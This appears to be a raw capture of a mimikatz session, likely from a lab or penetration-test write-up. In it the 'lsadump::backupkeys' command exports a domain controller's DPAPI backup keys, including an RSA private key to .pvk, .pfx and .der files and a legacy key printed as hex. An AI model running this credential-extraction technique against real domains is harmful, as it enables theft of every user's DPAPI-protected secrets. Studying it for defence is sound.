 mimikatz # lsadump::backupkeys /system:ELS-DC01.ELS.LOCAL /export
Current prefered key:       {9fa5b91c-0973-4401-9efa-507a9f5987a5}
  * RSA key
        |Provider name : Microsoft Strong Cryptographic Provider
        |Unique name   :
        |Implementation: CRYPT_IMPL_SOFTWARE ;
        Algorithm      : CALG_RSA_KEYX
        Key size       : 2048 (0x00000800)
        Key permissions: 0000003f ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_EXPORT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC
; )
        Exportable key : YES
        Private export : OK - 'ntds_capi_0_9fa5b91c-0973-4401-9efa-507a9f5987a5.keyx.rsa.pvk'
        PFX container  : OK - 'ntds_capi_0_9fa5b91c-0973-4401-9efa-507a9f5987a5.pfx'
        Export         : OK - 'ntds_capi_0_9fa5b91c-0973-4401-9efa-507a9f5987a5.der'
Compatibility prefered key: {0ac09b7d-b7ac-4cba-91a1-3b2b2c8a0f4f}
  * Legacy key
f4f5b32178221354bb9aaebd36a97661421424c2a52300b45365c2ed6bb88b84
cfbcaaa4bee4da91c949f0af16ced89ee6479774dc4e0037ae6b35c1262aced3
5e0d28e3ec98f9b880ae01de0420608b8bd32e6b2fd0d65f00177395b9af2517
54f401781186b73b1c9998be736bbbb301c38004a7990b9088788f26a37963a8
a57fb286a306aca4189cd4f1acaaf7e70342f5567a95ffa707076de71aa15176
d8936c41ce3a68427e8900d41d358f6ee4e7b163987d08c141a15eb61bc9354a
416a3ad4ba74b38a2492f3a33db2019237ae5a81b90505f7f53bd03bbe5b8f00
c28502d80d62d6862c0e531630975d380d25ed174f28537398979f8111dfbc7b
        Export         : OK - 'ntds_legacy_0_0ac09b7d-b7ac-4cba-91a1-3b2b2c8a0f4f.key'